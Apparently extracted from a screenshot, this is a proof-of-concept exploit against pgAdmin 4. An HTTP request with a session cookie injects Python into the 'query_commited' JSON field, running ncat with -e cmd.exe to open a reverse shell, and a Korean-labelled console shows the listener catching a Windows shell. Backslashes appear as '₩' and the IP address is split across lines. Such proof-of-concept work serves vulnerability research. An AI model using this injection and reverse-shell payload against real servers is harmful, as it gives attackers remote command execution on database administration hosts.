 ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: pga4_session=
b3aedafe-3604-46d8-afd9-0cd607e40118!2yau3ZWxuVa3
AZY3iVuYFpP4j+ADdiaC0KUfx45AAQY=;
PGADMIN_LANGUAGE=en
Connection: close
{
"query":"SELECT 1;",
"query_commited":
"__import__('subprocess').run(r'C:₩₩ncat.exe 12
7.0.0.1 8888 -e cmd.exe', shell=True)"
}
명령 프롬프트 - ncat.exe -lnvp 8888
C:₩Program Files (x86)₩Nmap>ncat.exe -lnvp 8888
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:63922.
Microsoft Windows [Version 10.0.19045.5608]
(c) Microsoft Corporation. All rights reserved.
(testpgadmin4) C:₩Users₩AKM₩Desktop₩test₩testpgadmin4₩Lib₩site-packages₩pgadmin4>